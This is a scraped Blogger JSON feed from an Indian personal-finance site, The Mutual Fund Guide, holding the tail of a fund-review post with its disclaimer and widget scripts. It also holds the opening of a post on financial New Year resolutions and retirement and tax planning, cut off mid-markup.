0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb style=\"color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/6286408391646405396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/6286408391646405396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/05\/axis-bluechip-fund-review-in-detail.html","title":"What went wrong with Axis Bluechip Fund"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImloSgb5JWCK8Wp9ovfuNpSZFlKDJ6MsTP3EcSyUZV-e55MF4OKrLH8XU5uXkICfZpzVRmaWmiTLlTkVEF04Hwe-KZO6OF5lC4pA2M1qqO_CXmGGxZhHy4AssOV2DmCZvrJI_tunghONKPa3-1fH9yiG0t0zgcvn2FojeoZdvUld0fRRUPUBYc73Q\/s72-c\/david-pisnoy-5E7sHzeIHN8-unsplash.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/mutual%20fund%20rankings?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 37215
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+rankings?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/mutual%20fund%20rankings"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+rankings\/-\/mutual+fund+rankings?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-7638557554428229310"},"published":{"$t":"2024-01-24T16:53:00.001+05:30"},"updated":{"$t":"2024-01-24T17:30:06.911+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Healthy Financial Resolutions to adopt this year"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\nNew Year is here and with that is the arrival of several New Year resolutions\nwhich usually revolve around health and personal growth, maybe it’s time we\nadd healthy financial practices to the list too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\nworld is becoming even more geo-politically volatile which has in turn resulted\nin rising living costs, job uncertainty and the ever increasing need to have a\nsafety net.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s\nlook at some healthy and safety practices you should ideally adhere to from\nthis year onwards.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s640\/man-8442149_640.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"458\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s16000\/man-8442149_640.png\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EPlan for your Retirement\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPick\nout any business related newspaper or website in the month of February or March\nof each year and the words ‘’Tax Season’’ will be mentioned without fail\nseveral times.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThis\nis sadly a testament to a larger issue of poor planning on the part of\ninvestors when it comes to their taxes. Planning is not restricted to any\nseason, in fact no matter when you begin you will always be late but the\nearlier you start, the better.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 